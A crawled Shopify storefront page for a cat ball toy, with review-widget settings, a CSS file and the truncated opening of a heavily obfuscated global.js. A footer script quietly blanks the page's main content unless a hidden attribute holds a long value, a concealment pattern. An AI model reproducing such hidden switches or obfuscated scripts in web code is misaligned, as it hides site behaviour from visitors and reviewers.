1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Translator Gifts</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://translatorgifts.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//translatorgifts.com/cdn/shop/t/4/assets/predictive-search.js?v=16985596534672189881721501650" defer="defer"></script>
  <div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"createdAt":"2024-03-08T17:24:43.675Z","reviewCarouselWidget":{"customPositionHomeDirection":"after","customPositionCatalog":"","showPreview":true,"displayBadge":"after-customer-name","carouselHeading":"See what our customers said","enableCarousel":false,"customPositionCatalogDirection":"after","hideCarouselImages":false,"badgeIconType":"badge-circle","customPositionProductDirection":"after","carouselHeadingColor":"#000000","carouselMinimumRating":"all-reviews","customPositionProduct":"","customPositionHome":"","showMobileNavigation":false,"hideCarouselProductName":false,"isEnableBadge":true},"reviewWidget":{"customPositionCatalog":"","showOnMobile":true,"showOnHomePage":false,"desktopPosition":"desktop-right","enablePopupReview":false,"hideNoStarRating":false,"minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","enableSidebar":true,"mobilePosition":"mobile-left","starRatingStyle":"show_reviews_within_separately","showProductPageBlock":true,"showOnProductList":true,"floatBtnIconCustom":"","showPreview":false,"enableStarRating":true,"showCatalogPage":true,"customPositionCatalogDirection":"after","previewType":"star-rating-settings","showProductPage":true,"floatBtnBgColor":"#000000","presetStarRating":"detail","customPositionProductDirection":"after","floatBtnIcon":"https://cdnapps.avada.io/airReviews/icon/star-rating-2.png","starRatingStyleOptions":"show_reviews_within_total_rating","customPositionProduct":"","customProductContainer":"","showOnDesktop":true,"floatBtnTextColor":"#FFFFFF"},"reviewBlock":{"twoStarColor":"#E67F22","dateFormat":"mm_dd_yyyy","summaryButton":"Write a review","customPosition":".shopify-payment-button","primaryColor":"#121212","fiveStarColor":"#16A086","preset":0,"oneStarColor":"#E84C3D","isHideSummaryWhenNoReview":false,"designPreset":"simple","threeStarColor":"#F1C40F","isShowBadgeText":false,"inlinePosition":"below-product","isPrioritizeImageReviews":false,"customPositionDirection":"after","buttonBorderRadius":4,"summaryHeading":"Review","policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","emptyStarColor":"#BFBFBF","customCss":"","starIconType":"trustpilot","boxBackgroundColor":"#F6F6F6","badgeColor":"#2C6ECB","backgroundColor":"#EDEDED","styleAvatar":"pastel","requiredName":true,"formatCustomerName":"full_name","headingColor":"#000000","customerNameColor":"#202223","displayBadge":"after-customer-name","submitTextColor":"#ffffff","singleStarColor":"#FABF46","contentColor":"#6D7175","shopLogoNotify":"","badgeIconType":"badge-circle","layout":"list","starColorType":"single-color","cardBackgroundColor":"#FFFFFF","hasPolicy":true,"enabledVariant":false,"submitButtonColor":"#166CE1","storeLogo":"","advancedSetting":true,"fourStarColor":"#27AE61","requiredEmail":false,"secondaryColor":"#383838","font":"Inter","isEnableBadge":false},"shopDomain":"9b162b.myshopify.com","reviewPop":{"includedPages":"","popDesktopStyle":"pop-vertical-image-1","showOnMobile":true,"emptyImage":"https://cdnapps.avada.io/airReviews/imgCarrouselExm.png","showReviewImage":true,"desktopPosition":"desktop-bottom-left","enabled":false,"minimumRating":"all-reviews","emptyImageCustom":"","pageShow":[],"excludedPages":"","showOnDesktop":true,"popMobileStyle":"pop-horizontal-image-1","mobilePosition":"mobile-horizontal-bottom","customCss":""},"shopId":"VBkrxdI8tnC7jlZaDHXG","generalSetting":{"sortOption":"sortlarest@feedback","amzReviewerOption":"all_reviews","enableTrashReview":false,"enableCountryFlag":false,"eligibility":"everyone","enableAggregateRating":false,"amzSortOption":"recent","autoSubmitPublish":"disabled","deleteAfterDays":15,"maxReviewImport":"20","hideReviewDate":"","amzPhotoOption":"all_contents","ratingOption":"All positive","photoOption":"all","autoTranslate":"english","amzRatingOption":"positive"},"allReviewsPage":[],"popReviews":[],"carouselReviews":[]};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Your review was submitted":"Your review was submitted"};
      const productReview = false;
      const statusFields = {"isRemoveBranding":false,"supportAppBlock":true};
      const hasStorefrontToken = true;
      const hasUGCContent = false;
      const testimonials = {};
      const translationSettings = false;
      const customerAccountUrl = "https://translatorgifts.com/customer_authentication/redirect?locale=en&region_country=AU";
      window.AIR_REVIEWS = {
        branding: statusFields.isRemoveBranding,
        appBlock: statusFields.supportAppBlock,
        shopData,
        settings,
        translations,
        productReview,
        hasStorefrontToken,
        hasUGCContent,
        testimonials,
        collections: [],
        collectionsName: [],
        product: {"id":8195414982870,"title":"Smart Cat Ball Toys","handle":"smart-cat-ball-toys","description":"\u003cp\u003e🐾 Elevate Your Cat's Playtime with Smart Cat Ball Toys - The Ultimate Entertainment Solution! 🎉🐱\u003c\/p\u003e\n\u003cp\u003e✨ Designed for Endless Entertainment:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eUnleash the playful hunter within your cat with Smart Cat Ball Toys\u003c\/li\u003e\n\u003cli\u003eEngage in interactive play that keeps your cat entertained for hours\u003c\/li\u003e\n\u003cli\u003eTransform ordinary playtime into a thrilling adventure for your feline friend\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e🏃‍♂️ Exercise and Mental Stimulation:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003ePromote physical activity and exercise for a healthy, happy cat\u003c\/li\u003e\n\u003cli\u003eProvide mental stimulation to keep your cat sharp and engaged\u003c\/li\u003e\n\u003cli\u003eWatch your cat's natural instincts come to life through interactive play\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e🔇 Silent Operation for Peaceful Play:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEnjoy a quiet and peaceful environment with the silent operation\u003c\/li\u003e\n\u003cli\u003eNo disruptive noises, making it ideal for play in any room\u003c\/li\u003e\n\u003cli\u003eLet your cat have fun without causing disturbances to your daily activities\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e💪 Durable Construction for Long-Lasting Fun:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eCrafted with durability in mind to withstand enthusiastic play\u003c\/li\u003e\n\u003cli\u003eSuitable for all floor types, ensuring versatile playtime options\u003c\/li\u003e\n\u003cli\u003eInvest in quality toys that stand the test of your cat's playful energy\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e🤝 Enhance Bonding Moments:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eStrengthen the bond with your feline friend through interactive play\u003c\/li\u003e\n\u003cli\u003eEnjoy quality moments filled with joy, laughter, and shared playtime\u003c\/li\u003e\n\u003cli\u003eCreate lasting memories and build a stronger connection with your cat\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e🌟 Order Now at \u003ca href=\"http:\/\/www.translatorgifts.com\/\" target=\"_new\"\u003ewww.translatorgifts.com\u003c\/a\u003e and Bring Joy to Your Cat's Life! 🌟\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eUpgrade your cat's playtime with Smart Cat Ball Toys\u003c\/li\u003e\n\u003cli\u003eProvide endless entertainment, exercise, and mental stimulation\u003c\/li\u003e\n\u003cli\u003eDon't miss out on the fun - order now and make every moment with your cat special! 🐾🎉 #SmartCatToys #InteractivePlay #CatEntertainment\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-10-27T17:36:38+08:00","created_at":"2023-10-27T17:36:47+08:00","vendor":"zendrop","type":"","tags":["Cats","Trending Deals"],"price":3500,"price_min":3500,"price_max":3500,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44583668515030,"title":"Smart Pink Ball","option1":"Smart Pink Ball","option2":null,"option3":null,"sku":"736720_3QZBRJS","requires_shipping":true,"taxable":true,"featured_image":{"id":40796444295382,"product_id":8195414982870,"position":8,"created_at":"2023-10-27T17:36:47+08:00","updated_at":"2023-10-27T17:36:47+08:00","alt":null,"width":640,"height":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407","variant_ids":[44583668515030]},"available":true,"name":"Smart Cat Ball Toys - Smart Pink Ball","public_title":"Smart Pink Ball","options":["Smart Pink Ball"],"price":3500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33413760418006,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44583668547798,"title":"Smart Blue Ball","option1":"Smart Blue Ball","option2":null,"option3":null,"sku":"736720_G7FMNO1","requires_shipping":true,"taxable":true,"featured_image":{"id":40796444262614,"product_id":8195414982870,"position":7,"created_at":"2023-10-27T17:36:47+08:00","updated_at":"2023-10-27T17:36:47+08:00","alt":null,"width":640,"height":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/qFVdZJaztGabEkO.jpg?v=1698399407","variant_ids":[44583668547798]},"available":true,"name":"Smart Cat Ball Toys - Smart Blue Ball","public_title":"Smart Blue Ball","options":["Smart Blue Ball"],"price":3500,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33413760385238,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/qFVdZJaztGabEkO.jpg?v=1698399407"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/translatorgifts.com\/cdn\/shop\/products\/K2dT52C8qhKWhiH.jpg?v=1700266192","\/\/translatorgifts.com\/cdn\/shop\/products\/xqGV4QpGs1lm8ku.jpg?v=1700266192","\/\/translatorgifts.com\/cdn\/shop\/products\/YXoUhR3rjhDBNaW.jpg?v=1700266192","\/\/translatorgifts.com\/cdn\/shop\/products\/bxBz9g7I73o3vYY.jpg?v=1700266192","\/\/translatorgifts.com\/cdn\/shop\/products\/SRFAT55tnLnkFiC.jpg?v=1700266192","\/\/translatorgifts.com\/cdn\/shop\/products\/aF4Q5J5j14vTHUU.jpg?v=1700266192","\/\/translatorgifts.com\/cdn\/shop\/products\/qFVdZJaztGabEkO.jpg?v=1698399407","\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407"],"featured_image":"\/\/translatorgifts.com\/cdn\/shop\/products\/K2dT52C8qhKWhiH.jpg?v=1700266192","options":["Color"],"media":[{"alt":null,"id":33413760352470,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/K2dT52C8qhKWhiH.jpg?v=1700266192"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/translatorgifts.com\/cdn\/shop\/products\/K2dT52C8qhKWhiH.jpg?v=1700266192","width":800},{"alt":null,"id":33413760188630,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/xqGV4QpGs1lm8ku.jpg?v=1700266192"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/translatorgifts.com\/cdn\/shop\/products\/xqGV4QpGs1lm8ku.jpg?v=1700266192","width":800},{"alt":null,"id":33413760221398,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/YXoUhR3rjhDBNaW.jpg?v=1700266192"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/translatorgifts.com\/cdn\/shop\/products\/YXoUhR3rjhDBNaW.jpg?v=1700266192","width":800},{"alt":null,"id":33413760254166,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/bxBz9g7I73o3vYY.jpg?v=1700266192"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/translatorgifts.com\/cdn\/shop\/products\/bxBz9g7I73o3vYY.jpg?v=1700266192","width":800},{"alt":null,"id":33413760286934,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/SRFAT55tnLnkFiC.jpg?v=1700266192"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/translatorgifts.com\/cdn\/shop\/products\/SRFAT55tnLnkFiC.jpg?v=1700266192","width":800},{"alt":null,"id":33413760319702,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/aF4Q5J5j14vTHUU.jpg?v=1700266192"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/translatorgifts.com\/cdn\/shop\/products\/aF4Q5J5j14vTHUU.jpg?v=1700266192","width":800},{"alt":null,"id":33413760385238,"position":7,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/qFVdZJaztGabEkO.jpg?v=1698399407"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/translatorgifts.com\/cdn\/shop\/products\/qFVdZJaztGabEkO.jpg?v=1698399407","width":640},{"alt":null,"id":33413760418006,"position":8,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/translatorgifts.com\/cdn\/shop\/products\/w7pah7GJzMWysuS.jpg?v=1698399407","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e🐾 Elevate Your Cat's Playtime with Smart Cat Ball Toys - The Ultimate Entertainment Solution! 🎉🐱\u003c\/p\u003e\n\u003cp\u003e✨ Designed for Endless Entertainment:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eUnleash the playful hunter within your cat with Smart Cat Ball Toys\u003c\/li\u003e\n\u003cli\u003eEngage in interactive play that keeps your cat entertained for hours\u003c\/li\u003e\n\u003cli\u003eTransform ordinary playtime into a thrilling adventure for your feline friend\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e🏃‍♂️ Exercise and Mental Stimulation:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003ePromote physical activity and exercise for a healthy, happy cat\u003c\/li\u003e\n\u003cli\u003eProvide mental stimulation to keep your cat sharp and engaged\u003c\/li\u003e\n\u003cli\u003eWatch your cat's natural instincts come to life through interactive play\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e🔇 Silent Operation for Peaceful Play:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEnjoy a quiet and peaceful environment with the silent operation\u003c\/li\u003e\n\u003cli\u003eNo disruptive noises, making it ideal for play in any room\u003c\/li\u003e\n\u003cli\u003eLet your cat have fun without causing disturbances to your daily activities\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e💪 Durable Construction for Long-Lasting Fun:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eCrafted with durability in mind to withstand enthusiastic play\u003c\/li\u003e\n\u003cli\u003eSuitable for all floor types, ensuring versatile playtime options\u003c\/li\u003e\n\u003cli\u003eInvest in quality toys that stand the test of your cat's playful energy\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e🤝 Enhance Bonding Moments:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eStrengthen the bond with your feline friend through interactive play\u003c\/li\u003e\n\u003cli\u003eEnjoy quality moments filled with joy, laughter, and shared playtime\u003c\/li\u003e\n\u003cli\u003eCreate lasting memories and build a stronger connection with your cat\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e🌟 Order Now at \u003ca href=\"http:\/\/www.translatorgifts.com\/\" target=\"_new\"\u003ewww.translatorgifts.com\u003c\/a\u003e and Bring Joy to Your Cat's Life! 🌟\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eUpgrade your cat's playtime with Smart Cat Ball Toys\u003c\/li\u003e\n\u003cli\u003eProvide endless entertainment, exercise, and mental stimulation\u003c\/li\u003e\n\u003cli\u003eDon't miss out on the fun - order now and make every moment with your cat special! 🐾🎉 #SmartCatToys #InteractivePlay #CatEntertainment\u003c\/li\u003e\n\u003c\/ul\u003e"},
        template: "product",
        customer: {
          id: null,
          email: null,
          first_name: null,
          last_name: null,
          orders: null
        },
        shopLogo: null,
        translationSettings,
        customerAccountUrl
      };
      AIR_REVIEWS.product?.collections?.forEach(collection => {
        AIR_REVIEWS.collections.push(collection.id.replace('$', '\\$'));
        AIR_REVIEWS.collectionsName.push(collection.title.replace('$', '\\$'));
      });

      window.AIR_REVIEWS.shopData = window.AIR_REVIEWS.shopData || {};
      console.log("Air product reviews , ");
    }
  } catch (e) {
    console.error('Error assigning avada air reivews variable' + e);
  }
</script>




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://translatorgifts.com/cdn/shop/t/4/assets/component-reviews.css?v=163450358362026084951721501650
body_size: -292
content:
.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:gold;letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/4/assets/component-reviews.css.map?v=163450358362026084951721501650 */


--- FILE ---
content_type: text/javascript
request_url: https://translatorgifts.com/cdn/shop/t/4/assets/global.js?v=167016989443178351701721501650
body_size: 18602
content:
const _0x4a3df9=_0x1aae;(function(_0x161211,_0x97ac27){const _0xcfbd03=_0x1aae,_0x2633a0=_0x161211();for(;;)try{if(parseInt(_0xcfbd03(361))/1*(parseInt(_0xcfbd03(585))/2)+-parseInt(_0xcfbd03(772))/3*(-parseInt(_0xcfbd03(797))/4)+-parseInt(_0xcfbd03(546))/5+-parseInt(_0xcfbd03(866))/6+parseInt(_0xcfbd03(394))/7*(-parseInt(_0xcfbd03(742))/8)+-parseInt(_0xcfbd03(696))/9+parseInt(_0xcfbd03(813))/10===_0x97ac27)break;_0x2633a0.push(_0x2633a0.shift())}catch{_0x2633a0.push(_0x2633a0.shift())}})(_0x4a7b,143311);function getFocusableElements(_0xa172f3){const _0x26d124=_0x1aae;return Array[_0x26d124(779)](_0xa172f3.querySelectorAll(_0x26d124(373)))}document[_0x4a3df9(733)](_0x4a3df9(509))[_0x4a3df9(367)](_0xd890b1=>{const 